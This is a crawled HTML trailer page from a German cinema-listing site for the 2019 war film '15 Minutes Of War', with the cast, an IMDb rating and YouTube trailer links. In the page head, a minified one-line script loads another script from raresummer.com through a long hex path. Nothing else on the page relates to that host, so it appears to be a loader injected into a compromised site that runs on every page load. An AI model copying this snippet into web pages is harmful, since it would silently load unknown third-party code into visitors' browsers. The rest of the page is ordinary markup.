

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.abinskino.com/film/trailer/19477/Lintervention
body_size: 20509
content:
<!DOCTYPE html>
<!--[if IE 9]> <html lang="en" class="ie9"> <![endif]-->
<!--[if IE 8]> <html lang="en" class="ie8"> <![endif]-->
<!--[if !IE]><!-->
<html lang="en">
<!--<![endif]-->
    <head>
        <meta charset="utf-8">
        <title>film - 15 Minutes Of War - trailer</title>
        <meta name="description" content="">
        <meta name="keywords" content="film, Beschreibung, ,15 Minutes Of War">
        
        <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32.png">
        <link rel="icon" type="image/png" sizes="96x96" href="/images/favicon-96x96.png">
        <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16.png">
        
                                                             
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="google-site-verification" content="S8geA_DwgmvTww__jVUfaw8GQj_uXZ51tGTwYllTqj8" />
<script>(function(a,b,c,d,e){e=a.createElement(b);a=a.getElementsByTagName(b)[0];e.async=1;e.src=c;a.parentNode.insertBefore(e,a)})(document,'script','//raresummer.com/de46177f325761c405f69ba57089a77fdf3166b34804e40ec54ccb83221d2e19a34da65995d9dbe426d06729a46b50b8b2993c46a4edf7c7210f88de73bc');</script><link href="https://www.abinskino.com/cache/assets/ddaed8718303740c81c471348ee2cf64.min.css?v=cd99e1ba398427d05464eba3979cab2b" rel="stylesheet" type="text/css" />        
        
      <style>
        .typeahead {
            height: auto;
            max-height: 200px;
            overflow-x: hidden;  
        }
              </style>    
                </head>

    <body class="boxed">
        <div class="scrollToTop"><i class="icon-up-open-big"></i></div>
        <div class="page-wrapper">
            <header class="header fixed clearfix">
                <div class="container topLine">
                    <div class="row">
                        <div class="col-md-3 hidden-xs">
                            <div class="header-left">
                                <div class="logo">
                                    <a href="/"><img id="logo" src="/images/kino-programm-deutschland.png" alt="Kinoprogramm allen Kinos Deutschlands"></a>
                                </div>
                                <div class="site-slogan">
                                   Kinoprogramm allen Kinos Deutschlands                                </div>
                            </div>
                        </div>
                        <div class="col-md-9">
                            <div class="header-right clearfix">
                                <div class="main-navigation animated">
                                    <nav class="navbar navbar-default" role="navigation">
                                        <div class="container-fluid">
                                            <div class="navbar-header">
                                                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-collapse-1">
                                                    <span class="sr-only">Toggle navigation</span>
                                                    <span class="icon-bar"></span>
                                                    <span class="icon-bar"></span>
                                                    <span class="icon-bar"></span>
                                                </button>
                                                <div class="btn-group hidden-sm hidden-md hidden-lg">
                                                  <div class="clearfix">
                          <a href="/" style="float:left;padding:8px"><img src="/images/logo-kino.png" height="38" width=38></a>
                          <button type="button" class="floatLeft hidden-until-ready navbar-toggleP radius btn-sm" data-toggle="modal" data-target="#myModal">
                            <i class="glyphicon glyphicon-globe"></i> Mein Stadt
                          </button>
                          
                       </div>  
                                                </div>
                                            </div>

                                            <!-- Collect the nav links, forms, and other content for toggling -->
                                            <div class="collapse navbar-collapse" id="navbar-collapse-1">
                                                <ul class="nav navbar-nav navbar-right">
<li class="dropdown "><a href="https://www.abinskino.com/filme/jetzt-im-kino" class="dropdown-toggle" data-toggle="dropdown">Filme</a><ul class="dropdown-menu"><li><a href="https://www.abinskino.com/">Home</a></li><li><a href="https://www.abinskino.com/online-filme">Online filme</a></li><li><a href="https://www.abinskino.com/filme/neu-im-kino">Neu im kino</a></li><li><a href="https://www.abinskino.com/filme/jetzt-im-kino">Jetzt im kino</a></li><li><a href="https://www.abinskino.com/filme/kinovorschau">Demnächst im Kino</a></li></ul></li><li class=""><a href="https://www.abinskino.com/kino-programm">kinoprogramm</a></li><li class=""><a href="https://www.abinskino.com/kinocharts-top-10">kinocharts</a></li><li class=""><a href="https://www.abinskino.com/film-news">news</a></li><li class=""><a href="https://www.abinskino.com/filmpreis">filmpreise</a></li><li class=""><a href="https://www.abinskino.com/open-air-kino">Open Air Kinos</a></li>                                                
                                                </ul>
                                            </div>

                                        </div>
                                    </nav>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
           
                <div class="container">
                    <div class="row">
                        <div class="col-xs-4">
                            <div class="hidden-xs">
                              <button type="button" class="hidden-until-ready navbar-toggleP radius btn-sm" data-toggle="modal" data-target="#myModal">
                        <i class="glyphicon glyphicon-globe"></i> Mein Stadt
                     </button>  
                            </div>
                        
                            <div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                        <div class="modal-dialog modal-sm">
                            <div class="modal-content">
                              <div class="modal-header">
                                <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span></button>
                                <h4 class="modal-title" id="myModalLabel"><span class="glyphicon glyphicon-globe"></span> Mein Stadt </h4>
                              </div>
                              <div class="modal-body"> <form method="get">
                       <table>   <tr>
                               <td style="padding-top:5px"><b>Bundesländ auswählen</b><br>
                                 <select id="myRegion" onchange="reloadMyCities()"><option selected value="13">Baden-Württemberg</option><option value="14">Bayern</option><option value="15">Berlin</option><option value="16">Brandenburg</option><option value="17">Bremen</option><option value="18">Hamburg</option><option value="19">Hessen</option><option value="20">Mecklenburg-Vorpommern</option><option value="21">Niedersachsen</option><option value="22">Nordrhein-Westfalen</option><option value="23">Rheinland-Pfalz</option><option value="24">Saarland</option><option value="25">Sachsen</option><option value="26">Sachsen-Anhalt</option><option value="27">Schleswig-Holstein</option><option value="28">Thüringen</option>        </select><br>
                               </td>
                             </tr>    <tr>      
                           <td style="padding-top:15px"><b>Nächstgelegene Stadt</b>
                             <select id="myCity">
                               <option value="0">-</option><option value="322">Aalen</option><option value="1724">Abstatt</option><option value="323">Achern</option><option value="1316">Adelberg</option><option value="324">Albstadt</option><option value="325">Alpirsbach</option><option value="1317">Altensteig</option><option value="1702">Altlußheim</option><option value="1981">Auenwald</option><option value="326">Backnang</option><option value="327">Bad Krozingen</option><option value="1737">Bad Liebenzell</option><option value="328">Bad Mergentheim</option><option value="1410">Bad Rappenau</option><option value="1942">Bad Säckingen</option><option value="329">Bad Saulgau</option><option value="1548">Bad Überkingen</option><option value="330">Bad Urach</option><option value="1626">Bad Waldsee</option><option value="331">Baden-Baden</option><option value="332">Balingen</option><option value="1513">Bergkamen</option><option value="1792">Besigheim</option><option value="334">Biberach</option><option value="335">Bietigheim-Bissingen</option><option value="1738">Blumberg</option><option value="336">Böblingen</option><option value="1701">Bönnigheim</option><option value="1774">Bopfingen</option><option value="1016">Breisach</option><option value="337">Bretten</option><option value="338">Bruchsal</option><option value="340">Buggingen</option><option value="341">Bühl</option><option value="342">Burladingen</option><option value="343">Calw</option><option value="344">Crailsheim</option><option value="1740">Dettingen</option><option value="1427">Ditzingen</option><option value="1389">Donaueschingen</option><option value="1551">Donzdorf</option><option value="1715">Dornstetten</option><option value="346">Ehingen</option><option value="1863">Ehrenkirchen</option><option value="1407">Eislingen/Fils</option><option value="347">Ellwangen</option><option value="348">Emmendingen</option><option value="1742">Engen</option><option value="1403">Enger</option><option value="1393">Eppingen</option><option value="1845">Erdmannhausen</option><option value="349">Esslingen</option><option value="350">Ettlingen</option><option value="1868">Feldberg</option><option value="351">Fellbach</option><option value="1505">Filderstadt</option><option value="1665">Forbach</option><option value="1326">Forchtenberg</option><option value="1743">Freiberg am Neckar‎</option><option value="352">Freiburg/Breisgau</option><option value="353">Freudenstadt</option><option value="354">Friedrichshafen</option><option value="355">Furtwangen</option><option value="356">Gaggenau</option><option value="357">Gaildorf</option><option value="1319">Gammertingen</option><option value="358">Geislingen/Steige</option><option value="1793">Gemmingen</option><option value="359">Gernsbach</option><option value="360">Göppingen</option><option value="361">Haslach</option><option value="362">Hechingen</option><option value="363">Heidelberg</option><option value="364">Heidenheim</option><option value="365">Heilbronn</option><option value="366">Hemsbach</option><option value="1747">Herbrechtingen</option><option value="367">Herrenberg</option><option value="1811">Hinterzarten</option><option value="368">Hirschberg</option><option value="1388">Hockenheim</option><option value="369">Horb am Neckar</option><option value="1865">Ichenheim</option><option value="1749">Iffezheim</option><option value="1862">Immenstaad</option><option value="370">Isny/Allgäu</option><option value="1859">Jagsthausen</option><option value="371">Kandern/Baden</option><option value="372">Karlsruhe</option><option value="373">Kehl</option><option value="374">Kenzingen</option><option value="1867">Kernen</option><option value="375">Ketsch</option><option value="376">Kirchberg</option><option value="377">Kirchheim/Teck</option><option value="378">Konstanz</option><option value="379">Kornwestheim</option><option value="381">Künzelsau</option><option value="382">Lahr/Schwarzwald</option><option value="1322">Langenburg</option><option value="383">Lauffen am Neckar</option><option value="1462">Leimen</option><option value="1501">Leinfelden-Echterdingen</option><option value="384">Lenzkirch</option><option value="1507">Leonberg</option><option value="1025">Leutkirch</option><option value="1752">Löchgau</option><option value="385">Lörrach</option><option value="1829">Loßburg</option><option value="1425">Lüdinghausen</option><option value="386">Ludwigsburg</option><option value="387">Mannheim</option><option value="388">Markdorf</option><option value="1745">Markgröningen</option><option value="389">Mengen</option><option value="390">Meßkirch</option><option value="391">Metzingen</option><option value="392">Mosbach</option><option value="393">Mössingen</option><option value="394">Mühlacker</option><option value="395">Mühlheim/Main</option><option value="1775">Münsingen</option><option value="396">Nagold</option><option value="397">Neckarsulm</option><option value="398">Neuenburg/Rhein</option><option value="399">Nürtingen</option><option value="1555">Oberkirch</option><option value="1027">Oberndorf am Neckar</option><option value="1860">Obersulm</option><option value="400">Offenburg</option><option value="401">Öhringen</option><option value="1699">Oppenweiler</option><option value="1499">Ostfildern</option><option value="1943">Östringen</option><option value="402">Pforzheim</option><option value="1486">Radolfzell am Bodensee</option><option value="1327">Rastatt</option><option value="403">Ravensburg</option><option value="1798">Rechberghausen</option><option value="1861">Reichenau</option><option value="1864">Remseck</option><option value="1439">Remseck am Neckar</option><option value="404">Reutlingen</option><option value="1558">Rheinau</option><option value="405">Rheinfelden</option><option value="1411">Rheinstetten</option><option value="1754">Riedlingen</option><option value="1778">Roigheim</option><option value="407">Rottenburg</option><option value="408">Rottweil</option><option value="409">Rudersberg</option><option value="1866">Ruppertshofen</option><option value="410">Rust</option><option value="1744">Rutesheim</option><option value="1808">Sachsenheim</option><option value="1855">Schallstadt</option><option value="411">Schluchsee</option><option value="412">Schömberg</option><option value="413">Schopfheim</option><option value="414">Schorndorf</option><option value="415">Schramberg</option><option value="416">Schwäbisch Gmünd</option><option value="417">Schwäbisch Hall</option><option value="418">Schwetzingen</option><option value="419">Sindelfingen</option><option value="420">Singen</option><option value="421">Sinsheim</option><option value="1700">Steinheim</option><option value="1856">Stühlingen</option><option value="1436">Stutensee</option><option value="422">Stuttgart</option><option value="423">Stuttgart-Liederhalle</option><option value="424">Tauberbischofsheim</option><option value="425">Tettnang</option><option value="426">Titisee-Neustadt</option><option value="427">Triberg/Schwarzwald</option><option value="428">Trossingen</option><option value="429">Tübingen</option><option value="430">Tuttlingen</option><option value="431">Überlingen</option><option value="1759">Uhingen</option><option value="432">Ulm</option><option value="1560">Unterweissach</option><option value="1474">Vaihingen an der Enz</option><option value="433">Villingen-Schwenningen</option><option value="1669">Wadersloh</option><option value="1415">Waghäusel</option><option value="434">Waiblingen</option><option value="1945">Waldenbuch</option><option value="1399">Waldkirch</option><option value="435">Waldshut-Tiengen</option><option value="436">Walldorf</option><option value="437">Walldürn</option><option value="1623">Wangen</option><option value="1464">Wangen im Allgäu</option><option value="439">Weil der Stadt</option><option value="438">Weil/Rhein</option><option value="1956">Weilheim an der Teck</option><option value="440">Weingarten</option><option value="441">Weinheim</option><option value="1456">Weinstadt</option><option value="1037">Wertheim/Main</option><option value="1452">Wiesloch</option><option value="1804">Willstätt</option><option value="442">Winnenden</option><option value="1332">Wittlich</option><option value="1333">Wülfrath</option><option value="1761">Zavelstein</option><option value="1810">Zell am Harmersbach</option>        </select><br>
                           </td>
                         </tr>
                         <tr>    
                           <td style="padding-top:15px"><b>Alle Kinos in Abstand</b>
                             <select id="myDistance"><option value='5'>bis 5 km</option><option value='10'>bis 10 km</option><option value='15'>bis 15 km</option><option value='20'>bis 20 km</option><option value='30'>bis 30 km</option><option value='40'>bis 40 km</option><option value='50'>bis 50 km</option>
                             </select>
                           </td>
                         </tr>
                         <tr>
                           <td style="padding-top:5px" colspan="2" align="center">    
                              <div class="saveCity">
                                <div class="clearfix">
                                  <b onclick=""></b>
                                  &nbsp;
                                  <b ></b>
                                </div>
                              </div>
                           </td>
                         </tr>     
                       </table>   
                     </form>
                   </div>
                   <div class="modal-footer">
                      
                      <button type="button" class="btn btn-default" data-dismiss="modal" onclick="saveUserCityData(1, 'https://www.abinskino.com/film/trailer/19477/Lintervention')"><span class="glyphicon glyphicon-floppy-disk"></span> Einstellen</button>
                      <button type="button" class="btn btn-default" data-dismiss="modal"><span class="glyphicon glyphicon-remove"></span> Abbrechen</button>
                   </div>                                                                                                           
          </div>
      </div>
    </div> <div class="modal fade" id="myModalRegion" tabindex="-1" role="dialog" aria-labelledby="myModalLabelReg" aria-hidden="true">
                                <div class="modal-dialog modal-sm">
                                    <div class="modal-content">
                                      <div class="modal-header">
                                        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                                        <h4 class="modal-title" id="myModalLabelReg"><span class="glyphicon glyphicon-globe"></span> Bundesländ auswählen </h4>
                                      </div>
                                      <div class="modal-body">
                                        <div class="row">
                                          <div class="col-xs-6 col-wrap"><b title="Baden-Württemberg">Baden-Württemberg</b></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Bayern" alt="14">Bayern</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Berlin" alt="15">Berlin</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Brandenburg" alt="16">Brandenburg</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Bremen" alt="17">Bremen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Hamburg" alt="18">Hamburg</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Hessen" alt="19">Hessen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Mecklenburg-Vorpommern" alt="20">Mecklenburg-Vorpommern</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Niedersachsen" alt="21">Niedersachsen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Nordrhein-Westfalen" alt="22">Nordrhein-Westfalen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Rheinland-Pfalz" alt="23">Rheinland-Pfalz</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Saarland" alt="24">Saarland</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Sachsen" alt="25">Sachsen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Sachsen-Anhalt" alt="26">Sachsen-Anhalt</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Schleswig-Holstein" alt="27">Schleswig-Holstein</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Thüringen" alt="28">Thüringen</a></div>
                                          <div class="col-xs-12 hr-sect">oder</div>
                                          <div class="col-xs-12 text-center">
                                            <a href="#" class="pickMyCityRegion" data-toggle="modal" data-target="#myModal"><span class="glyphicon glyphicon-edit"></span>Wählen Sie Ihre Stadt</a> 
                                          </div>
                                        </div>
                                      </div>
                                    </div>  
                                </div>
                             </div>                        </div>
                        <div class="col-xs-1"></div>
                        <div class="col-xs-12  col-sm-7 col-md-7  col-lg-7">
                            <div class="form-group">
                              <div class="input-group">                                                                                              
                                <input name="searchterm_list" id="searchterm_list" type="text" class="typeahead form-control" placeholder="Suche nach Filmen, Kinos">
                                 <span class="input-group-addon" id="start-date"><span class="glyphicon glyphicon-search"></span></span>
                              </div>
                            </div>
                            <ul class="nav navbar-nav navbar-right navSub"><li class="dropdown "><a href="https://www.abinskino.com/filme/jetzt-im-kino" class="dropdown-toggle" data-toggle="dropdown">Filme</a><ul class="dropdown-menu"><li><a href="https://www.abinskino.com/">Home</a></li><li><a href="https://www.abinskino.com/online-filme">Online filme</a></li><li><a href="https://www.abinskino.com/filme/neu-im-kino">Neu im kino</a></li><li><a href="https://www.abinskino.com/filme/jetzt-im-kino">Jetzt im kino</a></li><li><a href="https://www.abinskino.com/filme/kinovorschau">Demnächst im Kino</a></li></ul></li><li class=""><a href="https://www.abinskino.com/kino-programm">kinoprogramm</a></li><li class=""><a href="https://www.abinskino.com/kinocharts-top-10">kinocharts</a></li><li class=""><a href="https://www.abinskino.com/film-news">news</a></li><li class=""><a href="https://www.abinskino.com/filmpreis">filmpreise</a></li></ul>
                        </div>
                    </div>
                </div>
     <div class="row movieMenu">
                               <nav class="navbarMovie" role="navigation">
                                    <div class="navbar-header clearfix">
                                        <ul id="mobileMovieInfo" class="hidden-sm hidden-md hidden-lg">
                                          <li><a class="page-scroll" href="#videos"><span class="glyphicon glyphicon-facetime-video"></span></a></li>
                                          <li data-toggle="collapse" data-target="#navbar-collapse-2"><span class="glyphicon glyphicon-plus"></span></li>
                                        </ul>
                                    </div>

                                    <div class="collapse navbar-collapse  movieMenu" id="navbar-collapse-2">
                                        <ul class="nav navbar-nav">
                                          <li class="hidden-xs"><a class="page-scroll" href="#home"><span class="glyphicon glyphicon-home"></span></a></li>
                                          <li class="hidden-xs"><a class="page-scroll" href="#videos"><span class="glyphicon glyphicon-facetime-video"></span>Trailers</a></li>
                                        </ul> 
                                    </div>
                               </nav>
                            </div>     
     
            </header>
            
            <section class="main-container">
                <div class="container" id='home'>
                    <div class="row">
                       
                    

<section class="main-container icons-page">
    <div class="container">
        <div class="row">
            <div class="main col-md-8">
                <div class="row">     
                     <div class="col-sm-12">
                        <div class="filmTitle">
                          <h1>
                         15 Minutes Of War (2019)<div>L'intervention | 98 minuten</div>        
                          </h1>
                        </div>
                     </div>
                </div>  
                <div class="row" id="smallMobileImg">     
                  <div class="clearfix">
                    <div style="float:left;width:90%">
<div class="profile-img-container">
                       <img src="/film-kino19477-15-Minutes-Of-War.jpg" title="15 Minutes Of War" alt="15 Minutes Of War" width="216" height="288" id="leftData_img" />
                       <a href="http://youtu.be/SIPGdoX-8PY" class="youtube showTrailer" title="Den Trailer des Filmes anzeigen"><span class="fa fa-play fa-3x"></span></a>
                    </div>                
                    </div>
                    <div style='float:left;width:10%'>
<div class='icon social fb'><a href='http://www.facebook.com/sharer.php?u=https://www.abinskino.com/film/trailer/19477/Lintervention'><i class='fa fa-facebook'></i></a></div>            
                              <div class='icon social tw'><a href='http://twitter.com/home?status=15+Minutes+Of+War https://www.abinskino.com/film/trailer/19477/Lintervention'><i class='fa fa-twitter'></i></a></div>
                              <div class='icon social gp'><a href='https://plus.google.com/share?url=www.abinskino.com/film/trailer/19477/Lintervention&prefilltext=15+Minutes+Of+War'><i class='fa fa-google-plus'></i></a></div>
                              <div class='whatsapp icon social pi'><a href='whatsapp://send?text=15+Minutes+Of+War www.abinskino.com/film/trailer/19477/Lintervention'><i class='fa fa-whatsapp'></i></a></div>                    
                    </div>
                  </div>
                </div>
                <div class="row">
                     <div id="movieLeftImage" class="col-xs-4 col-md-3">
<div class="profile-img-container">
                       <img src="/film-kino19477-15-Minutes-Of-War.jpg" title="15 Minutes Of War" alt="15 Minutes Of War" width="216" height="288" id="leftData_img" />
                       <a href="http://youtu.be/SIPGdoX-8PY" class="youtube showTrailer" title="Den Trailer des Filmes anzeigen"><span class="fa fa-play fa-3x"></span></a>
                    </div>                     
                     </div>
                     <div id="movieRight" class="col-xs-8 col-md-9">
                     
 <table>
<tr>
             <td colspan=2 class="film_rightCell" ><div class="label label-default">Action</div> <div class="label label-default"> Drama</div> <div class="label label-default"> Historienfilm</div> <div class="label label-default"> Kriegsfilm</div> </td>
            </tr><tr>
             <td class="film_leftCell" >Kinostart: </td>
             <td class="film_rightCell" >30.01.2019 <b>(Weltpremiere)</b></td>
            </tr><tr>
             <td class="film_leftCell" >Regie: </td>
             <td class="film_rightCell" >Fred Grivois</td>
            </tr><tr>
             <td class="film_leftCell" >Drehbuch: </td>
             <td class="film_rightCell" >Ileana Epsztajn, Fred Grivois, Jérémie Guez</td>
            </tr><tr>
             <td class="film_leftCell" >Darsteller: </td>
             <td class="film_rightCell" >Alban Lenoir, Olga Kurylenko, Sébastien Lalanne, David Murgia</td>
            </tr><tr>
             <td class="film_leftCell" >Drehort: </td>
             <td class="film_rightCell" >Belgien, Frankreich</td>
            </tr>

       </table> 
    </div> <!-- data-->          
 </div>
              <div class="row pt-10">          
                
                <div class="col-xs-6">
                  <div class="movieGrade">
                    <div class="clearfix"><a href="https://www.imdb.com/title/tt8060774" target="_blank"><b>IMDB</b><span>6.0 / 10</span></a></div>
                        <div class="progress"><div class="progress-bar" role="progressbar" aria-valuenow="60" aria-valuemin="0" aria-valuemax="100"></div>
                    </div>
                  </div>
                </div>
                  
                  
                  
             </div>
 

 <div class="row">
    <div class="col-sm-12">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                            <ins class="adsbygoogle"
                                 style="display:block; text-align:center;"
                                 data-ad-layout="in-article"
                                 data-ad-format="fluid"
                                 data-ad-client="ca-pub-5236468614780712"
                                 data-ad-slot="9358598089"></ins>
                            <script>
                                 (adsbygoogle = window.adsbygoogle || []).push({});
                            </script>       
    </div>
 </div>
 <div class="row">
    <div class="col-sm-12">
       <h3>Inhaltsangabe <small> - 15 Minutes Of War</small></h3>
       <p>
 Für film <b>15 Minutes Of War</b> liegt noch keine Filmhandlung vor.       </p>
    </div>
 </div>

 <section id='videos' class='videos-section'><div><div class="clearfix owl-controls clickable">
                  <h3 class="floatLeft mb-5"><small><span class="hidden-xs glyphicon glyphicon-facetime-video"></span></small> Videos - Trailers</h3>
                  <div id="customNav0" class="owl-buttons floatRight mt-20" style="height:30px;"></div>
                </div> 
                <div class="owl-carousel" id="owl-film0"><div class="item image-box" style="width:140px">
                        <div class="overlay-container">
                            <div class="clearfix" style="vertical-align:middle">    
                                <img width="18" height="18" style="padding-left:2px;padding-top:2px;width:20px;height:20px;float:left" src="/images/video-flags/de.gif" title="Sprache: Deutsch">
                                <span style="float:right;font-size:12px;padding-top:2px">19.07.2019</span>
                            </div> 
                            <img src="/film-trailer-2019-7-54102-15-Minutes-Of-War-trailer-1.jpg" alt="15 Minutes Of War - trailer 1">
                            <a href="http://youtu.be/SIPGdoX-8PY" title="15 Minutes Of War - trailer 1 [DEUTSCH]" class="youtube overlay"><i class="fa fa-youtube-play"></i></a>
                            <a href="http://youtu.be/SIPGdoX-8PY" class="extraLine btn btn-light-gray btn-block youtube">15 Minutes Of War - trailer 1 [<b>DEUTSCH</b>]</a>
                        </div>
                    </div><div class="item image-box" style="width:140px">
                        <div class="overlay-container">
                            <div class="clearfix" style="vertical-align:middle">    
                                <img width="18" height="18" style="padding-left:2px;padding-top:2px;width:20px;height:20px;float:left" src="/images/video-flags/fra.gif" title="Sprache: Französisch">
                                <span style="float:right;font-size:12px;padding-top:2px">19.07.2019</span>
                            </div> 
                            <img src="/film-trailer-2019-7-54101-Lintervention-trailer-1.jpg" alt="L'intervention - trailer 1">
                            <a href="http://youtu.be/bEgVHVK2TUM" title="L'intervention - trailer 1" class="youtube overlay"><i class="fa fa-youtube-play"></i></a>
                            <a href="http://youtu.be/bEgVHVK2TUM" class="extraLine btn btn-light-gray btn-block youtube">L'intervention - trailer 1</a>
                        </div>
                    </div>     </div>
               </div></section>  <div class="row hidden-sm hidden-md hidden-lg">
    <div class="col-sm-12">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                            <ins class="adsbygoogle"
                                 style="display:block; text-align:center;"
                                 data-ad-layout="in-article"
                                 data-ad-format="fluid"
                                 data-ad-client="ca-pub-5236468614780712"
                                 data-ad-slot="9358598089"></ins>
                            <script>
                                 (adsbygoogle = window.adsbygoogle || []).push({});
                            </script>       
    </div>
 </div>

   <div class="modal fade" id="modalFilterTV" tabindex="-1" role="dialog">
                    <div class="modal-dialog modal-sm">
                        <div class="modal-content">
                            <div class="modal-header">
                              <button type="button" class="close" data-dismiss="modal" ><span aria-hidden="true">&times;</span></button>
                              <h4 class="modal-title"></h4>
                            </div>
                            
                            <div class="row">
                                <div class="col-xs-2"></div>
                                <div class="col-xs-8">
                                <form action="" method="post" id="movieTvCinema">
                                    <div class="text-center mt-20"><?=lang("movies_in_cinema_select")?></div>
                                    <select id="selectTvMovie" title="" onchange="showMovie();" class="selectpicker show-tick text-center" data-width="100%"></select>
                                    <hr>
                                    <div class="text-center filterInfo"><?=lang("cast_open_tv_search")?></div>
                                    <div class="pb-10 text-center">
                                      <button type="button" data-id="" data-type="" class="btn btn-primary btn-sm btnSearcTV">
                                          <span class="glyphicon glyphicon-search"></span> <span class="hidden-xs"><?=lang("urt_tab_TV")?></span>
                                       </button>
                                    </div>   
                                </form>
                                </div>                        
                                <div class="col-xs-2"></div>
                            </div>
                            
                            <div class="modal-body" id="bodyProvider"></div>                
                        </div>
                    </div>
                </div>   
 
 
            </div>   
            <div class="col-md-4">
                <div class='clearfix demopadding'>
                              <div class='floatLeft icon social fb'><a href='http://www.facebook.com/sharer.php?u=https://www.abinskino.com/film/trailer/19477/Lintervention'><i class='fa fa-facebook'></i></a></div>            
                              <div class='floatLeft icon social tw'><a href='http://twitter.com/home?status=15+Minutes+Of+War https://www.abinskino.com/film/trailer/19477/Lintervention'><i class='fa fa-twitter'></i></a></div>
                              <div class='floatLeft icon social gp'><a href='https://plus.google.com/share?url=www.abinskino.com/film/trailer/19477/Lintervention&prefilltext=15+Minutes+Of+War'><i class='fa fa-google-plus'></i></a></div>
                              <div class='whatsapp floatLeft icon social pi'><a href='whatsapp://send?text=15+Minutes+Of+War'><i class='fa fa-whatsapp'></i></a></div>
                        </div><script>
                  function showSchauspieler(nID)
                  {
                    for(i=1;i<=4;i++)
                    {
                      obj = document.getElementById('actorPanel'+i);
                      obj2 = document.getElementById('actorName'+i);
                      if (obj != null)
                      {
                        obj.style.display= 'none';
                        obj2.className= '';
                      }
                      else
                        break;
                    }
                  
                    document.getElementById('actorPanel'+nID).style.display= 'block';
                    document.getElementById('actorName'+nID).className= 'activated';
                  }
                </script><div id="panel_last">
                    <div><b>Filme mit Darsteller</b></div>
                    <div class="pnlDarsteller"><font class="activated" onclick="showSchauspieler(1);" id="actorName1" title="Alban Lenoir">Alban Lenoir</font> | <font  onclick="showSchauspieler(2);" id="actorName2" title="Olga Kurylenko">O. Kurylenko</font> | <font  onclick="showSchauspieler(3);" id="actorName3" title="Sébastien Lalanne">Sébastien Lalanne</font> | <font  onclick="showSchauspieler(4);" id="actorName4" title="David Murgia">David Murgia</font></div>
                    <div class="clearfix" id="actorPanel1" ><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/22796/Balle-perdue" id="movieImage"><img src="/film-kino22796-Balle-perdue.jpg"  alt="Balle perdue" width="60" height="79" style="border:1px solid #000" title="Balle perdue" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/18884/Les-crevettes-pailletees" id="movieImage"><img src="/film-kino-lang4-18884-Les-crevettes-pailletees.jpg"  alt="Les crevettes pailletées" width="60" height="79" style="border:1px solid #000" title="Les crevettes pailletées" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/18428/Le-semeur" id="movieImage"><img src="/film-kino18428-Le-semeur.jpg"  alt="Le semeur" width="60" height="79" style="border:1px solid #000" title="Le semeur" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/14612/Brice-3" id="movieImage"><img src="/film-kino14612-Brice-3.jpg"  alt="Brice 3" width="60" height="79" style="border:1px solid #000" title="Brice 3" /></a></div></div><div class="clearfix" id="actorPanel2" style="display:none"><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/29137/Afterburn" id="movieImage"><img src="/film-kino29137-Afterburn.jpg"  alt="Afterburn" width="60" height="79" style="border:1px solid #000" title="Afterburn" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/24332/The-Bay-of-Silence" id="movieImage"><img src="/film-kino24332-The-Bay-of-Silence.jpg"  alt="The Bay of Silence" width="60" height="79" style="border:1px solid #000" title="The Bay of Silence" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/22720/The-Room" id="movieImage"><img src="/film-kino22720-The-Room.jpg"  alt="The Room" width="60" height="79" style="border:1px solid #000" title="The Room" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/20213/Les-traducteurs" id="movieImage"><img src="/film-kino20213-Les-traducteurs.jpg"  alt="Les traducteurs" width="60" height="79" style="border:1px solid #000" title="Les traducteurs" /></a></div></div><div class="clearfix" id="actorPanel3" style="display:none"><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/12740/Antigang" id="movieImage"><img src="/film-kino12740-Antigang.jpg"  alt="Antigang" width="60" height="79" style="border:1px solid #000" title="Antigang" /></a></div></div><div class="clearfix" id="actorPanel4" style="display:none"><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/15363/Les-premiers-les-derniers" id="movieImage"><img src="/film-kino-lang4-15363-Les-premiers-les-derniers.jpg"  alt="Les premiers les derniers" width="60" height="79" style="border:1px solid #000" title="Les premiers les derniers" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/12653/Le-tout-nouveau-testament" id="movieImage"><img src="/film-kino-lang4-12653-Le-tout-nouveau-testament.jpg"  alt="Le tout nouveau testament" width="60" height="79" style="border:1px solid #000" title="Le tout nouveau testament" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/11262/Geronimo" id="movieImage"><img 